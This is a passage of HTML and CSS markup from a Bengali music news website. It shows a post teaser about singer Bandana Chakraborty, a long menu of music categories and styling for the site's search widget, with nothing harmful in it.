                                                <div class="td-module-thumb"><a href="https://shangeetangon.org/2021/07/26/%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%a8%e0%a6%be%e0%a6%b0-%e0%a6%b8%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%80%e0%a6%a4-%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%a8%e0%a6%be%e0%a7%9f-%e0%a6%ac/" rel="bookmark" class="td-image-wrap " title="বন্দনার সঙ্গীত বন্দনায় বঙ্গমাতা…" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://shangeetangon.org/wp-content/uploads/2021/07/বন্দনার-সঙ্গীত-বন্দনায়-বঙ্গমাতা-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://shangeetangon.org/category/%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%9a%e0%a6%bf%e0%a6%a4%e0%a6%bf/" class="td-post-category">পরিচিতি</a>
                    <h3 class="entry-title td-module-title"><a href="https://shangeetangon.org/2021/07/26/%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%a8%e0%a6%be%e0%a6%b0-%e0%a6%b8%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%80%e0%a6%a4-%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%a8%e0%a6%be%e0%a7%9f-%e0%a6%ac/" rel="bookmark" title="বন্দনার সঙ্গীত বন্দনায় বঙ্গমাতা…">বন্দনার সঙ্গীত বন্দনায় বঙ্গমাতা…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://shangeetangon.org/author/admin/">Shangeetangon</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-26T00:36:00+06:00" >July 26, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://shangeetangon.org/2021/07/26/%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%a8%e0%a6%be%e0%a6%b0-%e0%a6%b8%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%80%e0%a6%a4-%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%a8%e0%a6%be%e0%a7%9f-%e0%a6%ac/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
- সুব্রত মণ্ডল সৃজন।



বাংলা সঙ্গীত অঙ্গনে অসংখ্য শিল্পীর বিচরণ। তার মাঝে কণ্ঠশিল্পী বন্দনা চক্রবর্তী আলোচিত এক। যিনি ইতোমধ্যে বেশ প্রশংসা কুড়িয়েছেন তার সঙ্গীত জগৎ...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_55_c94" data-td_block_id="tdi_55_c94"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_55_c94" data-td_block_id="tdi_55_c94"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5185 tdb-menu-item-inactive"><a href="https://shangeetangon.org/"><div class="tdb-menu-item-text">More</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5194"><a href="https://shangeetangon.org/category/%e0%a6%93%e0%a7%9f%e0%a7%87%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%a8-%e0%a6%ae%e0%a6%bf%e0%a6%89%e0%a6%9c%e0%a6%bf%e0%a6%95/"><div class="tdb-menu-item-text">ওয়েস্টার্ন মিউজিক</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5227"><a href="https://shangeetangon.org/category/%e0%a6%b6%e0%a7%81%e0%a6%ad-%e0%a6%9c%e0%a6%a8%e0%a7%8d%e0%a6%ae%e0%a6%a6%e0%a6%bf%e0%a6%a8/"><div class="tdb-menu-item-text">শুভ জন্মদিন</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5191"><a href="https://shangeetangon.org/category/%e0%a6%8f%e0%a6%b6%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%a8-%e0%a6%ae%e0%a6%bf%e0%a6%89%e0%a6%9c%e0%a6%bf%e0%a6%95/"><div class="tdb-menu-item-text">এশিয়ান মিউজিক</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5225"><a href="https://shangeetangon.org/category/%e0%a6%ae%e0%a7%83%e0%a6%a4%e0%a7%8d%e0%a6%af%e0%a7%81%e0%a6%ac%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%b7%e0%a6%bf%e0%a6%95%e0%a7%80/"><div class="tdb-menu-item-text">মৃত্যুবার্ষিকী</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5230"><a href="https://shangeetangon.org/category/%e0%a6%b8%e0%a6%ae%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a6%a8%e0%a6%be/"><div class="tdb-menu-item-text">সম্মাননা</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5223"><a href="https://shangeetangon.org/category/%e0%a6%ad%e0%a6%bf%e0%a6%a1%e0%a6%bf%e0%a6%93/"><div class="tdb-menu-item-text">ভিডিও</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5199"><a href="https://shangeetangon.org/category/%e0%a6%97%e0%a7%80%e0%a6%a4%e0%a6%ac%e0%a6%be%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a6%95%e0%a6%b0-%e0%a6%af%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%b8%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%80/"><div class="tdb-menu-item-text">গীতবাদ্যকর ( যন্ত্রসঙ্গীত শিল্পী)</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5218"><a href="https://shangeetangon.org/category/%e0%a6%ac%e0%a6%be%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a6%af%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%9a%e0%a6%bf%e0%a6%a4%e0%a6%bf/"><div class="tdb-menu-item-text">বাদ্যযন্ত্র পরিচিতি</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5226"><a href="https://shangeetangon.org/category/%e0%a6%b6%e0%a6%bf%e0%a6%b2%e0%a7%8d%e0%a6%aa%e0%a7%80%e0%a6%b0-%e0%a6%95%e0%a6%a5%e0%a6%be/"><div class="tdb-menu-item-text">শিল্পীর কথা</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5190"><a href="https://shangeetangon.org/category/%e0%a6%8f-%e0%a6%b8%e0%a6%aa%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%b9%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a7%9f-%e0%a6%a4%e0%a6%be%e0%a6%b0%e0%a6%95%e0%a6%be/"><div class="tdb-menu-item-text">এ সপ্তাহের প্রিয় তারকা</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5195"><a href="https://shangeetangon.org/category/%e0%a6%95%e0%a6%a8%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%9f/"><div class="tdb-menu-item-text">কনসার্ট</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5197"><a href="https://shangeetangon.org/category/%e0%a6%97%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%97%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6/"><div class="tdb-menu-item-text">গানে গানে বাংলাদেশ</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5220"><a href="https://shangeetangon.org/category/%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a6%be%e0%a7%9f-%e0%a6%af%e0%a6%be%e0%a6%b0%e0%a6%be-%e0%a6%9a%e0%a6%b2%e0%a7%87-%e0%a6%97%e0%a7%87%e0%a6%b2%e0%a7%87%e0%a6%a8/"><div class="tdb-menu-item-text">বিদায় ( যারা চলে গেলেন)</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5205"><a href="https://shangeetangon.org/category/%e0%a6%9b%e0%a7%8b%e0%a6%9f-%e0%a6%97%e0%a6%b2%e0%a7%8d%e0%a6%aa/"><div class="tdb-menu-item-text">ছোট গল্প</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5210"><a href="https://shangeetangon.org/category/%e0%a6%a8%e0%a6%a4%e0%a7%81%e0%a6%a8-%e0%a6%8f%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b2%e0%a6%ac%e0%a6%be%e0%a6%ae/"><div class="tdb-menu-item-text">নতুন এ্যালবাম</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5186"><a href="https://shangeetangon.org/category/%e0%a6%85%e0%a6%a1%e0%a6%bf%e0%a6%93/"><div class="tdb-menu-item-text">অডিও</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5189"><a href="https://shangeetangon.org/category/%e0%a6%89%e0%a7%8e%e0%a6%b8%e0%a6%ac/"><div class="tdb-menu-item-text">উৎসব</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5203"><a href="https://shangeetangon.org/category/%e0%a6%9b%e0%a6%be%e0%a7%9f%e0%a6%be%e0%a6%9b%e0%a6%ac%e0%a6%bf/"><div class="tdb-menu-item-text">ছায়াছবি</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5193"><a href="https://shangeetangon.org/category/%e0%a6%93%e0%a7%9f%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%b2%e0%a7%8d%e0%a6%a1-%e0%a6%9f%e0%a7%8d%e0%a6%af%e0%a7%81%e0%a6%b0/"><div class="tdb-menu-item-text">ওয়ার্ল্ড ট্যুর</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5207"><a href="https://shangeetangon.org/category/%e0%a6%9f%e0%a6%bf%e0%a6%ad%e0%a6%bf-%e0%a6%b6%e0%a7%8b/"><div class="tdb-menu-item-text">টিভি চ্যানেল</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5204"><a href="https://shangeetangon.org/category/%e0%a6%9b%e0%a6%be%e0%a7%9f%e0%a6%be%e0%a6%a8%e0%a6%9f/"><div class="tdb-menu-item-text">ছায়ানট</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5209"><a href="https://shangeetangon.org/category/%e0%a6%a6%e0%a7%87%e0%a6%b6%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a7%87-%e0%a6%a6%e0%a7%87%e0%a6%b6%e0%a7%80%e0%a7%9f-%e0%a6%b8%e0%a6%82%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a7%83/"><div class="tdb-menu-item-text">দেশের বাইরে দেশীয় সংস্কৃতি</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5224"><a href="https://shangeetangon.org/category/%e0%a6%ae%e0%a6%9c%e0%a6%be%e0%a6%b0-%e0%a6%98%e0%a6%9f%e0%a6%a8%e0%a6%be/"><div class="tdb-menu-item-text">মজার ঘটনা</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5217"><a href="https://shangeetangon.org/category/%e0%a6%ac%e0%a6%b0%e0%a7%8d%e0%a6%b7%e0%a6%ac%e0%a6%b0%e0%a6%a3%e0%a7%87-%e0%a6%b8%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%80%e0%a6%a4%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8/"><div class="tdb-menu-item-text">বর্ষবরণে সঙ্গীতাঙ্গন</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5216"><a href="https://shangeetangon.org/category/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%af%e0%a7%8b%e0%a6%97%e0%a6%bf%e0%a6%a4%e0%a6%be/"><div class="tdb-menu-item-text">প্রতিযোগিতা</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5222"><a href="https://shangeetangon.org/category/%e0%a6%ac%e0%a7%87%e0%a6%a4%e0%a6%be%e0%a6%b0/"><div class="tdb-menu-item-text">বেতার</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5215"><a href="https://shangeetangon.org/category/%e0%a6%aa%e0%a6%be%e0%a6%a0%e0%a6%95%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%80%e0%a6%a4-%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a7%87-%e0%a6%ad%e0%a6%be%e0%a6%ac%e0%a6%a8/"><div class="tdb-menu-item-text">পাঠকদের সঙ্গীত নিয়ে ভাবনা</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5214"><a href="https://shangeetangon.org/category/%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%9a%e0%a6%bf%e0%a6%a4%e0%a6%bf/"><div class="tdb-menu-item-text">পরিচিতি</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5221"><a href="https://shangeetangon.org/category/%e0%a6%ac%e0%a7%87%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%b2-%e0%a6%ab%e0%a6%be%e0%a6%89%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a7%87%e0%a6%b6%e0%a6%a8/"><div class="tdb-menu-item-text">বেঙ্গল ফাউন্ডেশন</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5211"><a href="https://shangeetangon.org/category/%e0%a6%a8%e0%a6%bf%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%a6%e0%a6%bf%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%85%e0%a6%a8%e0%a7%81%e0%a6%b7%e0%a7%8d%e0%a6%a0%e0%a6%be%e0%a6%a8/"><div class="tdb-menu-item-text">নিত্য দিনের অনুষ্ঠান</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5196"><a href="https://shangeetangon.org/category/%e0%a6%95%e0%a6%a8%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%9f-%e0%a6%b0%e0%a6%bf%e0%a6%ad%e0%a6%bf%e0%a6%89/"><div class="tdb-menu-item-text">কনসার্ট রিভিউ</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5201"><a href="https://shangeetangon.org/category/%e0%a6%97%e0%a7%8b%e0%a6%b2%e0%a7%8d%e0%a6%a1%e0%a7%87%e0%a6%a8-%e0%a6%ae%e0%a7%8b%e0%a6%ae%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%b8/"><div class="tdb-menu-item-text">গোল্ডেন মোমেন্টস</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5192"><a href="https://shangeetangon.org/category/%e0%a6%8f%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b2%e0%a6%ac%e0%a6%be%e0%a6%ae-%e0%a6%b0%e0%a6%bf%e0%a6%ad%e0%a6%bf%e0%a6%89/"><div class="tdb-menu-item-text">এ্যালবাম রিভিউ</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5188"><a href="https://shangeetangon.org/category/%e0%a6%87%e0%a6%ad%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%b8/"><div class="tdb-menu-item-text">ইভেন্টস</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5208"><a href="https://shangeetangon.org/category/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be%e0%a6%b0-%e0%a6%ac%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a7%87/"><div class="tdb-menu-item-text">ঢাকার বাইরে</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5212"><a href="https://shangeetangon.org/category/%e0%a6%a8%e0%a7%83%e0%a6%a4%e0%a7%8d%e0%a6%af/"><div class="tdb-menu-item-text">নৃত্য</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5219"><a href="https://shangeetangon.org/category/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be-%e0%a6%ac%e0%a6%be%e0%a6%98%e0%a7%87%e0%a6%b0-%e0%a6%97%e0%a6%be%e0%a6%a8/"><div class="tdb-menu-item-text">বাংলা বাঘের গান</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5228"><a href="https://shangeetangon.org/category/%e0%a6%b8%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%80%e0%a6%a4-%e0%a6%95%e0%a6%b2%e0%a7%87%e0%a6%9c/"><div class="tdb-menu-item-text">সঙ্গীত কলেজ</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5213"><a href="https://shangeetangon.org/category/%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a6%b0%e0%a7%8d%e0%a6%b6-%e0%a6%95%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a7%8d%e0%a6%b0/"><div class="tdb-menu-item-text">পরামর্শ কেন্দ্র</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5198"><a href="https://shangeetangon.org/category/%e0%a6%97%e0%a6%be%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a6%a5%e0%a6%be/"><div class="tdb-menu-item-text">গানের কথা</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5202"><a href="https://shangeetangon.org/category/%e0%a6%9b%e0%a6%ac%e0%a6%bf-%e0%a6%95%e0%a6%a5%e0%a6%be-%e0%a6%ac%e0%a6%b2%e0%a7%87/"><div class="tdb-menu-item-text">ছবি কথা বলে</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5187"><a href="https://shangeetangon.org/category/%e0%a6%86%e0%a6%87%e0%a6%9c%e0%a6%bf%e0%a6%b8%e0%a6%bf%e0%a6%b8%e0%a6%bf/"><div class="tdb-menu-item-text">আইজিসিসি</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5200"><a href="https://shangeetangon.org/category/%e0%a6%97%e0%a7%80%e0%a6%a4%e0%a6%be%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%b2%e0%a7%80/"><div class="tdb-menu-item-text">গীতাঞ্জলী</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5206"><a href="https://shangeetangon.org/category/%e0%a6%9f%e0%a6%aa%e0%a6%9a%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%9f/"><div class="tdb-menu-item-text">টপচার্ট</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5229"><a href="https://shangeetangon.org/category/%e0%a6%b8%e0%a6%ae%e0%a7%8d%e0%a6%aa%e0%a6%be%e0%a6%a6%e0%a6%95%e0%a7%80%e0%a7%9f/"><div class="tdb-menu-item-text">সম্পাদকীয়</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3869"><a href="https://shangeetangon.org/contact/"><div class="tdb-menu-item-text">যোগাযোগ করুন</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_59_867  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_59_867{
                    vertical-align: baseline;
                }.tdi_59_867 > .wpb_wrapper,
				.tdi_59_867 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: flex-start;
				}.tdi_59_867 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_59_867 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_59_867{
width:10% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_59_867{
width:8% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_60_326 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_60_326" >
<style>
/* custom css */
.tdi_60_326 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                
                    color: #ffffff;
                }.tdi_60_326 .tdb-search-txt{
                    top: 0px;
                }.tdi_60_326 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_60_326 .tdb-drop-down-search-inner,
                .tdi_60_326 .tdb-search-form,
                .tdi_60_326 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_60_326 .tdb-head-search-form-btn i{
                    top: 0px;
                }.tdi_60_326 .result-msg{
                    text-align: center;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_60_326 .tdb-search-form{
                    border-color: #dd3333;
                }.tdi_60_326 .tdb-head-search-btn:after{
                    border-bottom-color: #dd3333;
                }.tdi_60_326 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.12);
                }.tdi_60_326 .tdb-head-search-form-btn:hover{
                    background-color: #008d7f;
                }.tdi_60_326 .result-msg a:hover{
                    color: #008d7f;
                }.tdi_60_326 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_60_326 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_60_326 .tdb-head-search-form-btn{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_60_326 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_60_326 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_60_326 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_60_326 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_60_326 .td-module-container:before{
					bottom: -7.5px;
				
					border-color: #eaeaea;
				}.tdi_60_326 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_60_326 .entry-thumb{
					background-position: center 50%;
				}.tdi_60_326 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_60_326 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_60_326 .td-image-container,
				.ie11 .tdi_60_326 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_60_326 .td-module-meta-info,
				.ie11 .tdi_60_326 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_60_326 .td-post-vid-time{
					display: block;
				}.tdi_60_326 .td-module-meta-info{
					padding: 0 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_60_326 .entry-title{
					margin: 0 0 5px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_60_326 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_60_326 .td-post-category{
					display: none;
				}.tdi_60_326 .td-read-more{
					display: none;
				}.tdi_60_326 .td-post-author-name{
					display: none;
				}.tdi_60_326 .entry-review-stars{
					display: none;
				}.tdi_60_326 .td-icon-star,
                .tdi_60_326 .td-icon-star-empty,
                .tdi_60_326 .td-icon-star-half{
					font-size: 15px;
				}.tdi_60_326 .td-module-comments{
					display: none;
				}.tdi_60_326 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_60_326 .td_module_wrap:hover .td-module-title a,
				.tdi_60_326 .tdb-aj-cur-element .entry-title a{
					color: #008d7f !important;
				}.tdi_60_326 .td-editor-date,
				.tdi_60_326 .td-editor-date .td-post-author-name,
				.tdi_60_326 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_60_326 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_60_326 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_60_326 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_60_326 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_60_326 .td-module-container:before{
					bottom: -7.5px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_60_326 .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 39.2px;
					height: 39.2px;
					line-height:  39.2px;
                }.tdi_60_326 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_60_326 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_60_326 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_60_326 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_60_326 .td-module-container:before{
					bottom: -7.5px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_60_326 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_60_326 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_60_326 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_60_326 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_60_326 .td-module-container:before{
					bottom: -7.5px;
				}
}
